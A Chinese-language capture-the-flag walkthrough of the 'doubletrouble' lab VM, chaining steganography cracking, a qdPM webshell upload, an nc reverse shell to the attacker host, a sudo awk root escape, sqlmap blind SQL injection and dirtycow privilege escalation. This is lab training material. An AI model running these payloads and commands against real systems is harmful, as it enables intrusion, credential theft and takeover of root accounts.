doubletrouble wp&復盤
因為這臺機子形式比較特殊,所以做個wp
nmap
┌──(kali?kali)-[~/replay/doubletr]
└─$ nmap -sT -p- 192.168.48.67
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-10 23:17 EDT
Nmap scan report for 192.168.48.67
Host is up (0.0058s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:ED:71:B6 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 20.37 seconds
詳細掃描
┌──(kali?kali)-[~/replay/doubletr]
└─$ nmap -sT -sC -sV -O -p22,80 192.168.48.67 -oA nmapscan/details
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-10 23:18 EDT
Nmap scan report for 192.168.48.67
Host is up (0.0019s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6a:fe:d6:17:23:cb:90:79:2b:b1:2d:37:53:97:46:58 (RSA)
| 256 5b:c4:68:d1:89:59:d7:48:b0:96:f3:11:87:1c:08:ac (ECDSA)
|_ 256 61:39:66:88:1d:8f:f1:d0:40:61:1e:99:c5:1a:1f:f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: qdPM | Login
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:ED:71:B6 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, OpenWrt 21.02 (Linux 5.4), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.80 seconds
腳本掃描
┌──(kali?kali)-[~/replay/doubletr]
└─$ nmap --script=vuln -p22,80 192.168.48.67 -oA nmapscan/vuln
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-10 23:18 EDT
Nmap scan report for 192.168.48.67
Host is up (0.0017s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /backups/: Backup folder w/ directory listing
| /robots.txt: Robots file
| /batch/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| /core/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| /install/: Potentially interesting folder
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| /secret/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
| /template/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
|_ /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
MAC Address: 08:00:27:ED:71:B6 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 38.25 seconds
由于只開放了兩個端口,先看80端口
看到這樣一個頁面

可以看到一個CMS,qdPM 9.1,大致看了一下,要么是需要身份認證要么比較難利用
┌──(kali?kali)-[~/replay/doubletr]
└─$ searchsploit qdPM 9.1
---------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------- ---------------------------------
qdPM 9.1 - 'cfg[app_app_name]' Persistent Cross-Site Scripting | php/webapps/48486.txt
qdPM 9.1 - 'filter_by' SQL Injection | php/webapps/45767.txt
qdPM 9.1 - 'search[keywords]' Cross-Site Scripting | php/webapps/46399.txt
qdPM 9.1 - 'search_by_extrafields[]' SQL Injection | php/webapps/46387.txt
qdPM 9.1 - 'type' Cross-Site Scripting | php/webapps/46398.txt
qdPM 9.1 - Arbitrary File Upload | php/webapps/48460.txt
qdPM 9.1 - Remote Code Execution | php/webapps/47954.py
qdPM 9.1 - Remote Code Execution (Authenticated) | php/webapps/50175.py
qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) (v2) | php/webapps/50944.py
qdPM < 9.1 - Remote Code Execution | multiple/webapps/48146.py
---------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
先看nmap的結果收集更多信息
有一個secret目錄,可能藏有重要的線索
這里面有一個圖片,下載下來
先看是否有嵌入文件
┌──(kali?kali)-[~/replay/doubletr]
└─$ binwalk -e doubletrouble.jpg
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
WARNING: One or more files failed to extract: either no utility was found or it's unimplemented
再看是否有隱寫文件
┌──(kali?kali)-[~/replay/doubletr]
└─$ steghide info doubletrouble.jpg
"doubletrouble.jpg":
format: jpeg
capacity: 4.7 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
看樣子是有隱寫的
我查看了其他的目錄,均無信息
看來只有爆破了
這里可以用比較常見的stegcraker,
推薦用stegseek,爆破rockyou也只要幾秒時間
瞬間得到密碼
┌──(kali?kali)-[~/replay/doubletr]
└─$ stegseek --crack doubletrouble.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "92camaro"
[i] Original filename: "creds.txt".
[i] Extracting to "doubletrouble.jpg.out".
┌──(kali?kali)-[~/replay/doubletr]
└─$ ls
doubletrouble.jpg doubletrouble.jpg.out nmapscan
┌──(kali?kali)-[~/replay/doubletr]
└─$ cat doubletrouble.jpg.out
otisrush@localhost.com
otis666
嘗試登錄80
進入后臺
這個時候就可以嘗試之前searchspolit的Authenticated RCE,50175要報錯,嘗試50944
┌──(kali?kali)-[~/replay/doubletr]
└─$ python3 50944.py -url http://192.168.206.67/ -u otisrush@localhost.com -p otis666
You are not able to use the designated admin account because they do not have a myAccount page.
The DateStamp is 2025-09-06 02:48
The DateStamp is 2025-09-16 01:41
Backdoor uploaded at - > http://192.168.206.67/uploads/users/895627-backdoor.php?cmd=whoami

發現可以成功利用
嘗試反彈shell拿到初始shell
http://192.168.206.67/uploads/users/895627-backdoor.php?cmd=nc%20192.168.206.200%201234%20-e%20/bin/bash
拿到初始shell
┌──(kali?kali)-[~/replay/doubletr]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.206.200] from (UNKNOWN) [192.168.206.67] 33996
ls
584189-backdoor.php
807754-backdoor.php
895627-backdoor.php
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@doubletrouble:/var/www/html/uploads/users$ ls
ls
584189-backdoor.php 807754-backdoor.php 895627-backdoor.php
www-data@doubletrouble:/var/www/html/uploads/users$
www-data@doubletrouble:/var/www/html/uploads/users$ sudo -l
sudo -l
Matching Defaults entries for www-data on doubletrouble:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on doubletrouble:
(ALL : ALL) NOPASSWD: /usr/bin/awk
允許以root身份無密碼執行awk
在gtfobins上找awk
查得可以執行
sudo awk 'BEGIN {system("/bin/sh")}'
www-data@doubletrouble:/var/www/html/uploads/users$ sudo awk 'BEGIN {system("/bin/sh")}'
<uploads/users$ sudo awk 'BEGIN {system("/bin/sh")}'
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# ls
ls
doubletrouble.ova
#
成功提權,但是并沒有拿到root flag,只有一個doubletrouble.ova
使用scp先拿到攻擊機再放入共享文件夾以安裝
先改個密碼:123
# passwd root
passwd root
New password: 123
Retype new password: 123
passwd: password updated successfully
┌──(kali?kali)-[~/replay/doubletr]
└─$ scp root@192.168.206.67:/root/doubletrouble.ova .
The authenticity of host '192.168.206.67 (192.168.206.67)' can't be established.
ED25519 key fingerprint is SHA256:P07e9iTTwbyQae7lGtYu8i4toAyBfYkXY9/kw/dyv/4.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:12: [hashed name]
~/.ssh/known_hosts:18: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.206.67' (ED25519) to the list of known hosts.
root@192.168.206.67's password:
doubletrouble.ova
導入該靶機
nmap掃描
┌──(kali?kali)-[~/replay/doubletr/inner]
└─$ nmap -sT -p- 192.168.206.76 -oA nmapscan/ports
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 03:04 EDT
Nmap scan report for 192.168.206.76
Host is up (0.0024s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:2A:55:9E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 10.05 seconds
詳細掃描
┌──(kali?kali)-[~/replay/doubletr/inner]
└─$ nmap -sT -sC -sV -O -p22,80 192.168.206.76 -oA nmapscan/details
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 03:05 EDT
Nmap scan report for 192.168.206.76
Host is up (0.0013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.0p1 Debian 4+deb7u4 (protocol 2.0)
| ssh-hostkey:
| 1024 e8:4f:84:fc:7a:20:37:8b:2b:f3:14:a9:54:9e:b7:0f (DSA)
| 2048 0c:10:50:f5:a2:d8:74:f1:94:c5:60:d7:1a:78:a4:e6 (RSA)
|_ 256 05:03:95:76:0c:7f:ac:db:b2:99:13:7e:9c:26:ca:d1 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.2.22 (Debian)
MAC Address: 08:00:27:2A:55:9E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.2 - 3.10, Linux 3.2 - 3.16
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.84 seconds
nmap腳本掃描。同時看看80端口
┌──(kali?kali)-[~/replay/doubletr/inner]
└─$ nmap --script=vuln -p22,80 192.168.206.76 -oA nmapscan/vuln
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-16 03:07 EDT
Nmap scan report for 192.168.206.76
Host is up (0.0013s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.206.76
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.206.76:80/
| Form id: frmlogin
| Form action: index.php
|
| Path: http://192.168.206.76:80/index.php
| Form id: frmlogin
|_ Form action: index.php
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
MAC Address: 08:00:27:2A:55:9E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 31.11 seconds
掃描沒有發現什么有趣的信息
目錄掃描,信息收集
沒有其他目錄
現在考慮爆破表單和sql注入
嘗試sql注入成功
┌──(kali?kali)-[~/replay/doubletr]
└─$ sqlmap -u http://192.168.206.76/ --data "uname=a&psw=b" --dbs
┌──(kali?kali)-[~/replay/doubletr]
└─$ sqlmap -u http://192.168.206.76/ --data "uname=a&psw=b" -D doubletrouble -T users -C username,password --dump
___
__H__
___ ___[(]_____ ___ ___ {1.9.8#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:33:04 /2025-09-16/
[03:33:04] [INFO] resuming back-end DBMS 'mysql'
[03:33:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=a' AND (SELECT 9051 FROM (SELECT(SLEEP(5)))HQdH) AND 'GNjr'='GNjr&psw=b
---
[03:33:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: Apache 2.2.22, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[03:33:04] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'doubletrouble'
[03:33:04] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'doubletrouble'
[03:33:04] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[03:33:05] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[03:33:17] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[03:33:22] [INFO] adjusting time delay to 1 second due to good response times
GfsZxc1
[03:33:46] [INFO] retrieved: montreux
[03:34:16] [INFO] retrieved: ZubZub99
[03:34:47] [INFO] retrieved: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| username | password |
+----------+----------+
| montreux | GfsZxc1 |
| clapton | ZubZub99 |
+----------+----------+
[03:35:13] [INFO] table 'doubletrouble.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.206.76/dump/doubletrouble/users.csv'
[03:35:13] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.206.76'
這兩個用戶均無法登錄頁面,直接嘗試ssh登錄
┌──(kali?kali)-[~/replay/doubletr/inner]
└─$ ssh clapton@192.168.206.76
clapton@192.168.206.76's password:
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
clapton@doubletrouble:~$
成功登錄
clapton@doubletrouble:~$ cat user.txt
6CEA7A737C7C651F6DA7669109B5FB52clapton@doubletrouble
后面我大概枚舉了一下,沒有找到可以提權的地方
uname -a查看內核版本發現很低,
因為聽說 自動化枚舉腳本(比如 linux-exploit-suggester、linpeas)的工作原理大多是 根據內核版本號去匹配已知 CVE
嘗試自動化枚舉
clapton@doubletrouble:~$ ./linpeas.sh
▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄▄▄ ▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄ ▄▄▄ ▄▄▄▄▄ ▄▄▄
▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
??▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄??????
???▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄??
???▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄???
/---------------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------------|
| Learn Cloud Hacking : https://training.hacktricks.xyz |
| Follow on Twitter : @hacktricks_live |
| Respect on HTB : SirBroccoli |
|---------------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------------/
LinPEAS-ng by carlospolop
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: [ debian=7|8 ],RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: [ debian=7|8 ],RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2013-2094] perf_swevent
Details: http://timetobleed.com/a-closer-look-at-a-recent-privilege-escalation-bug-in-linux-cve-2013-2094/
Exposure: highly probable
Tags: RHEL=6,ubuntu=12.04{kernel:3.2.0-(23|29)-generic},fedora=16{kernel:3.1.0-7.fc16.x86_64},fedora=17{kernel:3.3.4-5.fc17.x86_64},[ debian=7{kernel:3.2.0-4-amd64} ]
Download URL: https://www.exploit-db.com/download/26131
Comments: No SMEP/SMAP bypass
[+] [CVE-2022-32250] nft_object UAF (NFT_MSG_NEWSET)
Details: https://research.nccgroup.com/2022/09/01/settlers-of-netlink-exploiting-a-limited-uaf-in-nf_tables-cve-2022-32250/
https://blog.theori.io/research/CVE-2022-32250-linux-kernel-lpe-2022/
Exposure: less probable
Tags: ubuntu=(22.04){kernel:5.15.0-27-generic}
Download URL: https://raw.githubusercontent.com/theori-io/CVE-2022-32250-exploit/main/exp.c
Comments: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN
先嘗試第一個臟牛提權
clapton@doubletrouble:~$ wget https://www.exploit-db.com/download/40611
--2025-09-16 20:30:25-- https://www.exploit-db.com/download/40611
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
ERROR: The certificate of `www.exploit-db.com' is not trusted.
ERROR: The certificate of `www.exploit-db.com' hasn't got a known issuer.
這里因為網站安全性驗證下不下來
可以用wget的一個參數--no-check-certificate,可以不檢查安全性
clapton@doubletrouble:~$ wget https://www.exploit-db.com/download/40611 --no-check-certificate
--2025-09-16 20:33:15-- https://www.exploit-db.com/download/40611
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
WARNING: The certificate of `www.exploit-db.com' is not trusted.
WARNING: The certificate of `www.exploit-db.com' hasn't got a known issuer.
HTTP request sent, awaiting response... 200 OK
Length: 2938 (2.9K) [application/txt]
Saving to: `40611'
100%[======>] 2,938 --.-K/s in 0s
2025-09-16 20:33:19 (24.6 MB/s) - `40611' saved [2938/2938]
注意,我們使用cve的時候,一定要看看poc的使用方法說明,一般來說編譯和運行之類的都有指定的條件
clapton@doubletrouble:~$ cat 40611
/*
####################### dirtyc0w.c #######################
$ sudo -s
# echo this is not a test > foo
# chmod 0404 foo
$ ls -lah foo
-r-----r-- 1 root root 19 Oct 20 15:23 foo
$ cat foo
this is not a test
$ gcc -pthread dirtyc0w.c -o dirtyc0w
$ ./dirtyc0w foo m00000000000000000
mmap 56123000
madvise 0
procselfmem 1800000000
$ cat foo
m00000000000000000
####################### dirtyc0w.c #######################
這個腳本大概是可以把一個root的文件里面的內容隨意替換,但是我試了一下,/etc/passwd里面的內容是可以修改,但是有格式不齊等問題
再試試dirtycow2
clapton@doubletrouble:~$ wget https://www.exploit-db.com/download/40839 --no-check-certificate
--2025-09-16 20:43:44-- https://www.exploit-db.com/download/40839
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
WARNING: The certificate of `www.exploit-db.com' is not trusted.
WARNING: The certificate of `www.exploit-db.com' hasn't got a known issuer.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [application/txt]
Saving to: `40839'
100%[======>] 5,006 --.-K/s in 0s
2025-09-16 20:43:54 (103 MB/s) - `40839' saved [5006/5006]
clapton@doubletrouble:~$ cat 40839
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
// The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
// https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
// gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
// "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
// mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
clapton@doubletrouble:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f80a9d9b000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
clapton@doubletrouble:~$ cat /etc/passwd
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
clapton:x:1000:1000:,,,:/home/clapton:/bin/bash
這個腳本相當于創建了一個擁有root權限的用戶,還給你留了恢復的備份
clapton@doubletrouble:~$ su firefart
Password:
firefart@doubletrouble:/home/clapton# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@doubletrouble:/home/clapton# whoami
firefart
firefart@doubletrouble:/home/clapton# cd /root
firefart@doubletrouble:~# ls
logdel2 root.txt
firefart@doubletrouble:~# cat root.txt
1B8EEA89EA92CECB931E3CC25AA8DE21firefart@doubletrouble:~#
成功拿到root權限
對這個新建的用戶,順便學習一下/etc/passwd:
輸出 firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash /sbin:/bin/sh
